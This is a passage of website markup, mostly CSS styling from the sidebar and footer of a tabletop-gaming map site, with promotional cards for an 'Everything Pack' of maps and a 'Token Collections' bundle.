0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"]{max-width: 1080px;--tve-alignment: center;float: none;width: 100%;padding: 0px 0px 15px !important;margin: 0px auto 15px !important;--tve-applied-width: 100% !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f8"]{min-height: 110px;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f7"]{box-shadow: none;--tve-applied-box-shadow: none;border: medium !important;--tve-applied-border: none !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}:not(#tve) .thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"]:hover [data-css="tve-u-18244a7b3f7"]{border: medium !important;--tve-applied-border: none !important;box-shadow: none !important;--tve-applied-box-shadow: none !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f9"]{padding: 0px !important;margin: 0px !important;}:not(#tve) .thrv_symbol_1169378 [data-css="tve-u-18244a7b3fc"]{font-size: 16px !important;line-height: 1.5em !important;color: var(--tcb-skin-color-0) !important;--tcb-applied-color: var$(--tcb-skin-color-0) !important;--tve-applied-color: var$(--tcb-skin-color-0) !important;font-family: LetterpressText-Bold !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;font-style: normal !important;}:not(#tve) .thrv_symbol_1169378 [data-css="tve-u-18244a7b3fe"]{font-size: 14px !important;line-height: 1.5em !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3ff"]{padding: 0px !important;margin: 0px !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3fb"]{margin-bottom: -15px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3fd"]{margin-bottom: 0px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1169378 [data-css="tve-u-18244a7b3fa"]{background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner-Logo.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner-Logo.jpg") !important;--background-size: cover !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner-Logo.jpg") !important;}}@media (max-width: 1023px){.thrv_symbol_1169378 [data-css="tve-u-18244a7b3f6"]{max-width: 400px;}}</style><a href="https://2minutetabletop.com/everything-pack/" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card" data-css="tve-u-18244a7b3f6" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-18244a7b3f7" style="" data-tcb_hover_state_parent="1"></div> <div class="tve-cb" data-css="tve-u-18244a7b3f8" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-image" data-css="tve-u-18244a7b3f9" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-18244a7b3fa" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"></div> </div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-interior" data-css="tve-u-18244a7b3ff" style=""> <div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fb" style=""><h4 class="" data-css="tve-u-18244a7b3fc" style="text-align: center;">EVERYTHING PACK</h4></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fd" style=""><p data-css="tve-u-18244a7b3fe" style="text-align: center;">Download 399 maps &amp; assets<br>and make an artist's day!</p></div></div> </div></div> </div></a></div></div><div class="thrv_wrapper thrv_symbol tve-draggable tve-droppable thrv_symbol_1525560 thrive-shortcode" data-shortcode="thrive_symbol" data-id="1525560"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="1525560"><style type="text/css" id="tcb-style-base-tcb_symbol-1525560"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;height: 100% !important;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.thrv_text_element{overflow-wrap: break-word;}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin: 0px;}p{font-size: 1em;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (min-width: 1024px){body:not(.tcb_show_all_hidden) .tcb-desktop-hidden{display: none !important;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"]{max-width: 1080px;--tve-alignment: center;float: none;width: 100%;padding: 0px 0px 15px !important;margin: 0px auto 15px !important;--tve-applied-width: 100%!important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f8"]{min-height: 110px;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f7"]{box-shadow: none;--tve-applied-box-shadow: none;border: medium !important;--tve-applied-border: none!important;background-image: none !important;--background-image: none!important;--tve-applied-background-image: none!important;}:not(#tve) .thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"]:hover [data-css="tve-u-18244a7b3f7"]{border: medium !important;--tve-applied-border: none!important;box-shadow: none !important;--tve-applied-box-shadow: none!important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f9"]{padding: 0px !important;margin: 0px !important;}:not(#tve) .thrv_symbol_1525560 [data-css="tve-u-18244a7b3fe"]{font-size: 14px !important;line-height: 1.5em !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3ff"]{padding: 0px !important;margin: 0px !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3fb"]{margin-bottom: -15px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3fd"]{margin-bottom: 0px !important;margin-left: 0px !important;margin-right: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}.thrv_symbol_1525560 [data-css="tve-u-18244a7b3fa"]{background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/02/Token-Collections-Bundle-Banner-2-Small.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/02/Token-Collections-Bundle-Banner-2-Small.jpg")!important;--background-size: cover!important;--background-position: 50% 50%!important;--background-attachment: scroll!important;--background-repeat: no-repeat!important;--tve-applied-background-image: url("https://2minutetabletop.com/wp-content/uploads/2024/02/Token-Collections-Bundle-Banner-2-Small.jpg")!important;}:not(#tve) .thrv_symbol_1525560 [data-css="tve-u-18d9160ffc9"]{font-size: 15px !important;line-height: 1.5em !important;color: var(--tcb-skin-color-0)!important;--tcb-applied-color: var$(--tcb-skin-color-0)!important;--tve-applied-color: var$(--tcb-skin-color-0)!important;font-family: LetterpressText-Bold !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold)!important;font-style: normal !important;padding-top: 15px !important;margin-top: 0px !important;}}@media (max-width: 1023px){.thrv_symbol_1525560 [data-css="tve-u-18244a7b3f6"]{max-width: 400px;}}</style><a href="https://2minutetabletop.com/token-collections/" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card" data-css="tve-u-18244a7b3f6" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-18244a7b3f7" style="" data-tcb_hover_state_parent="1"></div> <div class="tve-cb" data-css="tve-u-18244a7b3f8" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-image" data-css="tve-u-18244a7b3f9" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-18244a7b3fa" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"></div> </div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad card-interior" data-css="tve-u-18244a7b3ff" style=""> <div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div> <div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fb" style=""><h4 class="" data-css="tve-u-18d9160ffc9" style="text-align: center;">TOKEN COLLECTIONS</h4></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18244a7b3fd" style=""><p data-css="tve-u-18244a7b3fe" style="text-align: center;">Download <em>thousands </em>of tokens and support the Token Editor team! <br></p></div></div> </div></div> </div></a></div></div></div></div></div></div></div></aside><div class="main-columns-separator"></div></div>

<div class="main-content-background"></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_872099" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="872099"><style type="text/css" id="tcb-style-base-tcb_symbol-872099"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tve_s_fb_share{--tcb-social-color-style-6: #3569b4;}.tve_s_t_share{--tcb-social-color-style-6: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-6: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-7: #3569b4;}.tve_s_t_share{--tcb-social-color-style-7: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-7: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-8: #3569b4;}.tve_s_t_share{--tcb-social-color-style-8: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-8: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-9: #3569b4;}.tve_s_t_share{--tcb-social-color-style-9: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-9: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-10: #3569b4;}.tve_s_t_share{--tcb-social-color-style-10: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-10: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-11: #3569b4;}.tve_s_t_share{--tcb-social-color-style-11: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-11: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-12: #3569b4;}.tve_s_t_share{--tcb-social-color-style-12: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-12: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-13: #3569b4;}.tve_s_t_share{--tcb-social-color-style-13: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-13: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-14: #111;}.tve_s_t_share{--tcb-social-color-style-14: #111;}.tve_s_pin_share{--tcb-social-color-style-14: #111;}.tve_s_fb_share{--tcb-social-color-style-15: #3569b4;}.tve_s_t_share{--tcb-social-color-style-15: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-15: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-16: #3569b4;}.tve_s_t_share{--tcb-social-color-style-16: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-16: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-17: #181818;}.tve_s_t_share{--tcb-social-color-style-17: #181818;}.tve_s_pin_share{--tcb-social-color-style-17: #181818;}.tve_s_fb_share{--tcb-social-color-style-18: #3569b4;}.tve_s_t_share{--tcb-social-color-style-18: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-18: #cf2123;}.tve_s_fb_share{--tcb-social-color-style-1: #3569b4;}.tve_s_t_share{--tcb-social-color-style-1: #3bceff;}.tve_s_pin_share{--tcb-social-color-style-1: #cf2123;}.tve_s_yt_share{--tcb-social-color-style-1: #ec162c;}.tve_s_fb_share{--tcb-social-color-style-2: #284f9b;}.tve_s_t_share{--tcb-social-color-style-2: #1f92cb;}.tve_s_pin_share{--tcb-social-color-style-2: #b9191a;}.tve_s_yt_share{--tcb-social-color-style-2: #d74546;}.tve_s_fb_share{--tcb-social-color-style-3: #3569b4;}.tve_s_t_share{--tcb-social-color-style-3: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-3: #cf2123;}.tve_s_yt_share{--tcb-social-color-style-3: #ec162c;}.tve_s_fb_share{--tcb-social-color-style-4: #3569b4;}.tve_s_t_share{--tcb-social-color-style-4: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-4: #cf2123;}.tve_s_yt_share{--tcb-social-color-style-4: #ec162c;}.tve_s_fb_share{--tcb-social-color-style-5: #3569b4;}.tve_s_t_share{--tcb-social-color-style-5: #29ace0;}.tve_s_pin_share{--tcb-social-color-style-5: #cf2123;}.tve_s_ig_share{--tcb-social-color-style-5: #111111;}.tve_s_yt_share{--tcb-social-color-style-5: #ec162c;}.tve_s_item{--tcb-local-color-style-1: linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);--tcb-local-color-style-2: var(--tcb-local-color-f3080);--tcb-local-color-style-3: var(--tcb-local-color-f3080);--tcb-local-color-style-4: var(--tcb-local-color-f3080);--tcb-local-color-style-5: var(--tcb-local-color-f3080);--tcb-local-color-style-6: var(--tcb-local-color-f2bba);--tcb-local-color-style-7: var(--tcb-local-color-f2bba);--tcb-local-color-style-8: var(--tcb-local-color-f2bba);}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_5 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_5 .tve_s_item{fill: var(--tcb-local-color-f3080);color: var(--tcb-local-color-f3080);}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_5 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_5 .tve_s_item:hover{fill: var(--tcb-local-color-poiuy);color: var(--tcb-local-color-poiuy);}.tve_s_t_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(66,179,234,0.8) 50%,#42b3ea 50%);--tcb-local-color-style-2: #42b3ea;--tcb-local-color-style-3: #42b3ea;--tcb-local-color-style-4: #42b3ea;--tcb-local-color-style-5: #42b3ea;--tcb-local-color-style-6: #42b3ea;--tcb-local-color-style-7: #42b3ea;--tcb-local-color-style-8: #42b3ea;}.tve_s_fb_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(53,105,180,0.8) 50%,#3569b4 50%);--tcb-local-color-style-2: #3569b4;--tcb-local-color-style-3: #3569b4;--tcb-local-color-style-4: #3569b4;--tcb-local-color-style-5: #3569b4;--tcb-local-color-style-6: #3569b4;--tcb-local-color-style-7: #3569b4;--tcb-local-color-style-8: #3569b4;}.tve_s_pin_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(242,48,60,0.8) 50%,#f2303c 50%);--tcb-local-color-style-2: #f2303c;--tcb-local-color-style-3: #f2303c;--tcb-local-color-style-4: #f2303c;--tcb-local-color-style-5: #f2303c;--tcb-local-color-style-6: #f2303c;--tcb-local-color-style-7: #f2303c;--tcb-local-color-style-8: #f2303c;}.tve_s_yt_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(236,22,44,0.8) 50%,#ec162c 50%);--tcb-local-color-style-2: #ec162c;--tcb-local-color-style-3: #ec162c;--tcb-local-color-style-4: #ec162c;--tcb-local-color-style-5: #ec162c;--tcb-local-color-style-6: #ec162c;--tcb-local-color-style-7: #ec162c;--tcb-local-color-style-8: #ec162c;}.tve_s_ig_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(23,23,22,0.8) 50%,#171716 50%);--tcb-local-color-style-2: #171716;--tcb-local-color-style-3: #171716;--tcb-local-color-style-4: #171716;--tcb-local-color-style-5: #171716;--tcb-local-color-style-6: #171716;--tcb-local-color-style-7: #171716;--tcb-local-color-style-8: #171716;}.thrv_social_follow,.thrive_author_links{--tcb-local-color-f3080: rgb(23,23,22);--tcb-local-color-f2bba: rgba(23,23,22,0.5);--tcb-local-color-trewq: rgba(23,23,22,0.7);--tcb-local-color-poiuy: rgba(23,23,22,0.35);--tcb-local-color-f83d7: rgba(23,23,22,0.4);--tcb-local-color-frty6: rgba(23,23,22,0.2);--tcb-local-color-flktr: rgba(23,23,22,0.8);--tve-color: var(--tcb-local-color-f3080);}.thrv_social_follow .tve_social_custom.tve_links_style_5 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_5 .tve_s_item{fill: var(--tcb-local-color-f3080);color: var(--tcb-local-color-f3080);}.thrv_social_follow .tve_social_custom.tve_links_style_5 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_5 .tve_s_item:hover{fill: var(--tcb-local-color-poiuy);color: var(--tcb-local-color-poiuy);}.thrv_social_custom:not(.tcb-social-full-width):not(.tve_style_12) .tve_s_item:last-child{margin-right: 0px;}.tve_social_custom{display: table;}.tve_social_custom .tve_s_item{display: inline-block;vertical-align: middle;text-decoration: none;margin-top: 5px;margin-right: 10px;line-height: 1.5em;}.tve_social_custom .tve_s_item.thrv_wrapper{margin-top: 5px;margin-bottom: 5px;}.tve_social_custom .tve_s_item:not(:last-child){margin-right: 10px;}.rtl .tve_social_custom .tve_s_item:not(:first-child){margin-right: 10px !important;}.rtl .tve_social_custom .tve_s_item:first-child{margin-right: 0px !important;}.tve_social_custom .tve_s_icon{display: flex;justify-content: center;align-items: center;text-align: center;vertical-align: middle;}.tve_social_custom .tve_s_icon svg.tcb-icon{fill: currentcolor;color: currentcolor;}.thrv_social_custom .tve_social_items{display: inline-block;vertical-align: middle;}.thrv_social_custom{display: flex !important;align-items: center;justify-content: center;max-width: max-content;}.thrv_social_follow .tve_social_items,.thrive_author_links .tve_social_items{line-height: 1em;}.thrv_social_follow .tve_social_items.social_full_width,.thrive_author_links .tve_social_items.social_full_width{margin-left: auto;margin-right: auto;display: table;float: none;}.thrv_social_follow .tve_s_icon::before,.thrive_author_links .tve_s_icon::before{content: none !important;}.thrv_social_follow .tve_s_item.thrv_wrapper,.thrive_author_links .tve_s_item.thrv_wrapper{margin-top: 4px;margin-bottom: 4px;}.thrv_social_follow .tve_social_custom .tve_s_icon,.thrive_author_links .tve_social_custom .tve_s_icon{padding: 0.6em;height: 1.5em;width: 1.5em;display: flex;box-sizing: content-box;border: unset !important;}.thrv_social_follow .tve_social_custom svg.tcb-icon,.thrive_author_links .tve_social_custom svg.tcb-icon{fill: currentcolor;color: currentcolor;height: 1.5em;width: 1.5em;vertical-align: bottom;}.thrv_social_follow .tve_social_custom .tve_s_item,.thrive_author_links .tve_social_custom .tve_s_item{margin-right: 0.3em;position: relative;z-index: 1;overflow: hidden;vertical-align: bottom;}.thrv_social_follow .tve_social_custom .tve_s_item:last-of-type,.thrive_author_links .tve_social_custom .tve_s_item:last-of-type{margin-right: 0px;}.thrv_social_follow .tve_social_custom .tve_s_item a,.thrive_author_links .tve_social_custom .tve_s_item a{display: flex;padding: 0px;color: unset !important;fill: none !important;}.tve_social_items a{font-size: unset;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.thrv_text_element{overflow-wrap: break-word;}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.thrv_footer .thrive-symbol-shortcode{box-sizing: border-box;margin-right: auto;margin-left: auto;min-height: 40px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.svg-shape-top{fill: rgb(255,255,255);}.thrv_wrapper .svg-shape-top,.symbol-section-out .svg-shape-top{position: absolute;left: 0px;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}.tve_s_icon svg{width: 1em;height: 1em;stroke-width: 0px;fill: currentcolor;stroke: currentcolor;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_footer .symbol-section-in{padding: 1px;}.thrv_symbol.thrv_footer{width: 100%;position: relative;box-sizing: border-box;}.thrv_symbol.thrv_footer .thrive-symbol-shortcode{margin: 0px auto;position: relative;}.symbol-section-in{margin: 0px auto;position: relative;z-index: 1;box-sizing: border-box;}.symbol-section-in:empty::before{font-family: sans-serif;line-height: 40px;}.symbol-section-in::after,.symbol-section-in::before{content: "";display: block;overflow: auto;}.thrive-shortcode-content a{color: inherit;}.symbol-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box !important;overflow: hidden;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tve_social_items a{font-size: unset;}.tve_s_item a{border: 0px;box-shadow: none;color: rgb(255,255,255) !important;display: table;padding: 2px;text-decoration: none !important;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 1 0 390px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (max-width: 1023px) and (min-width: 768px){.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap),.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap){flex-wrap: wrap;}.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col,.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col{max-width: 100% !important;flex: 1 0 250px;}.tcb-flex-row.tcb-medium-wrap,.tcb-flex-row.tcb-resized.tcb-medium-wrap{flex-wrap: wrap;}.tcb-flex-row.tcb-medium-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-wrap > .tcb-flex-col{max-width: 100% !important;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_872099 .symbol-section-in{text-align: left;--g-regular-weight: 300;--g-bold-weight: 800;--tve-font-size: 14px;--tve-color: rgba(255,255,255,0.6);padding: 40px 20px 20px !important;}.thrv_symbol_872099 [data-css="tve-u-16eac533e94"]{float: left;z-index: 3;position: relative;--tve-alignment: left;padding: 0px !important;}.thrv_symbol_872099 .symbol-section-out{background-color: rgb(35,40,45)!important;background-image: none !important;--tve-applied-background-color: var$(--tcb-color-0)!important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-16eac5dd29c"]{letter-spacing: 0px;--g-regular-weight: 400;--tcb-applied-color: var$(--tcb-skin-color-14)!important;line-height: 1.7em !important;color: rgb(221,221,221) !important;font-size: 12px !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;--tve-applied-color: var$(--tcb-skin-color-14)!important;font-family: inherit !important;font-weight: var(--g-regular-weight,normal)!important;}:not(#tve) .thrv_symbol_872099 .symbol-section-in p,:not(#tve) .thrv_symbol_872099 .symbol-section-in li,:not(#tve) .thrv_symbol_872099 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_872099 .symbol-section-in address,:not(#tve) .thrv_symbol_872099 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_872099 .symbol-section-in label,:not(#tve) .thrv_symbol_872099 .symbol-section-in h1,:not(#tve) .thrv_symbol_872099 .symbol-section-in h2,:not(#tve) .thrv_symbol_872099 .symbol-section-in h3,:not(#tve) .thrv_symbol_872099 .symbol-section-in h4,:not(#tve) .thrv_symbol_872099 .symbol-section-in h5,:not(#tve) .thrv_symbol_872099 .symbol-section-in h6{color: var(--tve-color,rgba(255,255,255,0.6));--tcb-applied-color: rgba(255,255,255,0.6);}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"]{margin-left: -50px;padding: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb116f18"]{border-bottom: medium;margin: 0px 0px 30px !important;}:not(#tve) .thrv_symbol_872099 .symbol-section-in p,:not(#tve) .thrv_symbol_872099 .symbol-section-in li,:not(#tve) .thrv_symbol_872099 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_872099 .symbol-section-in address,:not(#tve) .thrv_symbol_872099 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_872099 .symbol-section-in label{font-size: var(--tve-font-size,14px);}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{padding-left: 50px;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-1746cdfe69a"]{padding-bottom: 